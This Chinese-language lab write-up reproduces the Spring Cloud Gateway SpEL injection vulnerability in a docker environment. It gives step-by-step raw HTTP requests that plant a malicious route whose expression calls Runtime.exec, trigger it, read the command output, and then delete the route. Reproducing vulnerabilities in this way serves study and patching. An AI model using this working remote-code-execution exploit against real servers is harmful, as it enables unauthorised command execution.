漏洞介紹:
Spring Cloud Gateway是Spring中的一個API網關。其3.1.0及3.0.6版本(包含)以前存在一處SpEL表達式注入漏洞,當攻擊者可以訪問Actuator API的情況下,將可以利用該漏洞執行任意命令。

漏洞環境:
docker 環境
執行如下命令將啟動一個使用了Spring Cloud Gateway 3.1.0的Web服務:
docker-compose up -d

1、利用這個漏洞需要分多步。首先,發送如下數據包即可添加一個包含惡意SpEL表達式的路由:
POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: localhost:8083
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 329{
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}
2、然后,發送如下數據包應用剛添加的路由。這個數據包將觸發SpEL表達式的執行:
POST /actuator/gateway/refresh HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0


3、發送如下數據包即可查看執行結果:
GET /actuator/gateway/routes/hacktest HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

4、最后,發送如下數據包清理現場,刪除所添加的路由:
DELETE /actuator/gateway/routes/hacktest HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close